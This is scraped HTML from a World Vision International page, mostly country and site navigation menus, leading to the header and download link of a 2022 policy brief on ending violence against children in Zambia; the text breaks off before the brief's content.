  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/chad" data-drupal-link-system-path="group/206">Chad</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/congo" data-drupal-link-system-path="group/211">Congo</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/eswatini" data-drupal-link-system-path="group/1031">Eswatini</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ethiopia" data-drupal-link-system-path="group/216">Ethiopia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/ghana" data-drupal-link-system-path="group/221">Ghana</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/kenya" data-drupal-link-system-path="group/226">Kenya</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/lesotho" data-drupal-link-system-path="group/231">Lesotho</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/malawi" data-drupal-link-system-path="group/236">Malawi</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mali" data-drupal-link-system-path="group/506">Mali</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mauritania" data-drupal-link-system-path="group/241">Mauritania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/mozambique" data-drupal-link-system-path="group/246">Mozambique</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/niger" data-drupal-link-system-path="group/251">Niger</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/rwanda" data-drupal-link-system-path="group/511">Rwanda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/senegal" data-drupal-link-system-path="group/1116">Senegal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sierra-leone" data-drupal-link-system-path="group/261">Sierra Leone</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/somalia">Somalia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://wvi.org/south-africa">South Africa</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/south-sudan" data-drupal-link-system-path="group/276">South Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/sudan" data-drupal-link-system-path="group/281">Sudan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/tanzania" data-drupal-link-system-path="group/291">Tanzania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/uganda" data-drupal-link-system-path="group/296">Uganda</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zambia" data-drupal-link-system-path="group/301">Zambia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/zimbabwe" data-drupal-link-system-path="group/306">Zimbabwe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/americas" data-drupal-link-system-path="node/72766">Americas</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.worldvision.bo/">Bolivia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://visaomundial.org.br/">Brazil</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ca/">Canada</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cl/">Chile</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.co/">Colombia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.cr/">Costa Rica</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.do/">Dominican Republic</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ec/">Ecuador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.sv/">El Salvador</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.gt/">Guatemala</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/haiti" data-drupal-link-system-path="group/86">Haiti</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="http://worldvision.hn/">Honduras</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvisionmexico.org.mx/">Mexico</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.org.ni/">Nicaragua</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.pe/">Peru</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org/">United States</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/venezuela-crisis">Venezuela</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/asia-pacific" data-drupal-link-system-path="group/1191">Asia Pacific</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/bangladesh" data-drupal-link-system-path="group/316">Bangladesh</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.au">Australia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cambodia" data-drupal-link-system-path="group/321">Cambodia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.cn/">China</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.hk">Hong Kong, SAR</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.in/">India</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wahanavisi.org/id/home">Indonesia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.jp/">Japan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Laos" data-drupal-link-system-path="group/351">Laos</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.com.my">Malaysia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.mn/">Mongolia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/myanmar" data-drupal-link-system-path="group/366">Myanmar</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/nepal" data-drupal-link-system-path="group/371">Nepal</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.nz">New Zealand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/north-korea" data-drupal-link-system-path="group/376">North Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/papua-new-guinea" data-drupal-link-system-path="group/436">Papua New Guinea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.ph/">Philippines</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.sg">Singapore</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/solomon-islands" data-drupal-link-system-path="group/441">Solomon Islands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.kr/">South Korea</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/srilanka" data-drupal-link-system-path="group/401">Sri Lanka</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.tw">Taiwan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/timor-leste" data-drupal-link-system-path="group/416">Timor Leste</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.or.th">Thailand</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://wvi.org.vn/">Vietnam</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Vanuatu" data-drupal-link-system-path="group/446">Vanuatu</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="https://www.wvi.org/middle-east-and-eastern-europe">Middle East and Europe</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="/afghanistan" data-drupal-link-system-path="group/1321">Afghanistan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/albania" data-drupal-link-system-path="group/106">Albania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/armenia" data-drupal-link-system-path="group/111">Armenia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.at/">Austria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/EU">Belgium</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/bosnia-and-herzegovina" data-drupal-link-system-path="group/121">Bosnia and Herzegovina</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/cyprus" data-drupal-link-system-path="node/90176">Cyprus</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/EU" data-drupal-link-system-path="group/551">European Union</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://worldvision.fi/">Finland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.visiondumonde.fr/">France</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/georgia" data-drupal-link-system-path="group/46">Georgia</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.de/">Germany</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/iraq" data-drupal-link-system-path="group/496">Iraq</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ie/">Ireland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.it/">Italy</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Jordan</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Lebanon" data-drupal-link-system-path="group/191">Lebanon</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/romania" title="Moldova">Moldova</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.nl/">Netherlands</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/Romania" data-drupal-link-system-path="group/166">Romania</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.es/">Spain</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Syria</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.ch/">Switzerland</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/syria-crisis-response" data-drupal-link-system-path="group/1091">Türkiye</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/emergencies/ukraine" data-drupal-link-system-path="group/1231">Ukraine</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.worldvision.org.uk/">United Kingdom</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/jerusalem-west-bank-gaza" data-drupal-link-system-path="group/186">West Bank</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="https://www.wvi.org/emergencies/yemen">Yemen</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
                
      <li class="menu-item menu-item--expanded menu-item--resources">
        <div class="menu_link_title"><a href="https://www.wvi.org/resources">Resources</a></div><div class="menu_link_title_chevron"></div>
                          <div class="menu-dropdown-wrapper menu-dropdown">
            <div class="container container-medium">
              
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-0 menu-type-default">
              
  <ul class="menu menu-level-1">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/about-us/news">News</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/stories" data-drupal-link-system-path="stories">Impact Stories</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item">
          <a href="/view" data-drupal-link-system-path="group/1156">Thought Leadership</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
      </div>



                  </li>
                      
        <li class="menu-item menu-item--expanded">
          <a href="/publications" data-drupal-link-system-path="publications">Publications</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-1 menu-type-default">
              
  <ul class="menu menu-level-2">
                  
        <li class="menu-item">
          <a href="https://www.wvi.org/annual-report-2024">Annual Report</a>
                                
  
  <div class="menu_link_content menu-link-contentmain view-mode-default menu-dropdown menu-dropdown-2 menu-type-default">
              
      </div>



                  </li>
          </ul>



      </div>



                  </li>
          </ul>



      </div>



            </div>
          </div>
              </li>
        </ul>
</div>

  </nav>
<div id="overlay--dropdown" class="overlay--dropdown"></div>

          <div class="mobile_header__container__panel__lang">
            <div class="language-switcher-language-url block block-language block-language-blocklanguage-interface block--anguage-switcher-mobile" id="block-language-switcher-mobile" role="navigation">
  
    
      
  </div>

          </div>
        </div>
        <div class="mobile_header__container__panel__get_involved">
          <nav role="navigation" aria-labelledby="block-get-involved-mobile-menu" id="block-get-involved-mobile" class="block block-menu navigation menu--get-involved">
            
  <h2 class="visually-hidden" id="block-get-involved-mobile-menu">Get Involved</h2>
  

        
              <ul class="menu-get-involved">
                    <li class="menu-item--donate">
        <a href="/donate" class="donate" data-drupal-link-system-path="node/72886">Donate</a>
              </li>
                <li class="menu-item--get-involved">
        <a href="/get-involved" data-drupal-link-system-path="node/72911">Get Involved</a>
              </li>
        </ul>
  


  </nav>

        </div>
      </div>
    </div>
  </div>
</div>

  <div class="region region-preheader">
    <div data-drupal-messages-fallback class="hidden"></div>

  </div>

<header class="wvi-site-header">
    <div class="region region-header">
    
  </div>

      <div class="menu--group menu--group-sticky">
      <div class="menu--group__wrapper">
        
              <ul>
                    <li class="menu-item--about-us menu-item--expandable">
        <a href="/zambia/about-us-0" data-drupal-link-system-path="node/46646">About Us</a>
                                <ul>
                    <li class="menu-item--governance">
        <a href="/zambia/world-vision-zambia-board" data-drupal-link-system-path="node/46616">Governance</a>
              </li>
                <li class="menu-item--where-we-work">
        <a href="/zambia/where-we-work" data-drupal-link-system-path="node/46636">Where We Work</a>
              </li>
                <li class="menu-item--staff">
        <a href="/zambia/members-staff" data-drupal-link-system-path="node/46571">Staff</a>
              </li>
                <li class="menu-item--our-partners">
        <a href="https://www.wvi.org/zambia/our-partners">Our Partners</a>
              </li>
                <li class="menu-item--careers">
        <a href="https://worldvision.wd1.myworkdayjobs.com/WorldVisionInternational?locationCountry=db69e9b8446c11de98360015c5e6daf6">Careers</a>
              </li>
                <li class="menu-item--tender-opportunities">
        <a href="https://www.wvi.org/zambia/tender-opportunities">Tender Opportunities</a>
              </li>
                <li class="menu-item--partner-with-us">
        <a href="https://www.wvi.org/zambia/partner-us">Partner With Us</a>
              </li>
                <li class="menu-item--contact-us">
        <a href="/zambia/contact-us-0" data-drupal-link-system-path="node/46566">Contact Us</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--impact menu-item--expandable">
        <a href="/zambia/impact" data-drupal-link-system-path="node/46756">Impact</a>
                                <ul>
                    <li class="menu-item--literacy">
        <a href="/zambia/literacy-0" data-drupal-link-system-path="node/82131">Literacy</a>
              </li>
                <li class="menu-item--resilience-and-livelihoods">
        <a href="/zambia/resilience-and-livelihoods">Resilience and Livelihoods</a>
              </li>
                <li class="menu-item--child-protection-and-spiritual-nurture">
        <a href="/zambia/child-protection-and-spiritual-nurture" data-drupal-link-system-path="node/82146">Child Protection and Spiritual Nurture</a>
              </li>
                <li class="menu-item--water-sanitation--hygiene">
        <a href="/zambia/water-sanitation-and-hygiene-0" data-drupal-link-system-path="node/82151">Water Sanitation &amp; Hygiene</a>
              </li>
                <li class="menu-item--humanitarian-emergency-response">
        <a href="/zambia/humanitarian-emergency-affairs" data-drupal-link-system-path="node/82156">Humanitarian Emergency Response</a>
              </li>
        </ul>
  
              </li>
                <li class="menu-item--our-priorities">
        <a href="/zambia/our-priorities" data-drupal-link-system-path="node/46561">Our Priorities</a>
              </li>
                <li class="menu-item--campaigns">
        <a href="https://www.wvi.org/zambia/ending-child-marriage">Campaigns</a>
              </li>
                <li class="menu-item--stories">
        <a href="/stories/zambia" data-drupal-link-system-path="stories/zambia">Stories</a>
              </li>
                <li class="menu-item--resources">
        <a href="/publications/zambia" data-drupal-link-system-path="publications/zambia">Resources</a>
              </li>
        </ul>
  


      </div>
    </div>
  </header>

<main role="main" id="main-content" tabindex="-1" class="body-wrapper ">
  <div id="block-wvi-2018-breadcrumbs" class="block block-system block-system-breadcrumb-block block--wvi-2018-breadcrumbs">
  
    
        <nav role="navigation" aria-labelledby="system-breadcrumb">
    <h2 id="system-breadcrumb" class="visually-hidden">Breadcrumb</h2>
    <ol>
          <li>
                  <a href="/">Home</a>
              </li>
          <li>
                  <a href="/publications">Publications</a>
              </li>
          <li>
                  <a href="/publications?field_publication_type_target_id%5B1026%5D=1026">Policy Briefing</a>
              </li>
          <li>
                  <a href="/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia">Policy Brief: Ending violence against children in Zambia</a>
              </li>
        </ol>
  </nav>

  </div>

  <div>
      <div class="region region-content">
    <div id="block-wvi-2018-content" class="block block-system block-system-main-block block--wvi-2018-content">
  
    
      <article about="/publications/policy-briefing/zambia/policy-brief-ending-violence-against-children-zambia" class="node node--publication view-mode-full">
  <header class="article-hero article-hero--landscape container article-hero--left">
      <div class="article-hero__content">
        
        <h1 class="article-hero__content-header">
<span>Policy Brief: Ending violence against children in Zambia</span>
</h1>
        
        <a href="/sites/default/files/2022-03/Ending%20Violence%20Against%20Children%20in%20Zambia%20Policy%20Brief%2007.03.2022.pdf" class="btn btn--primary btn--light icon icon-download">Download</a>
      </div>
              <div class="article-hero__media">
          
            <div class="field field--name-field-image field--type-entity-reference field--label-hidden"><div class="media media--hero-news" data-media-id="300461">
  
  
            <div class="field field--name-field-media-image field--type-image field--label-hidden">    <picture>
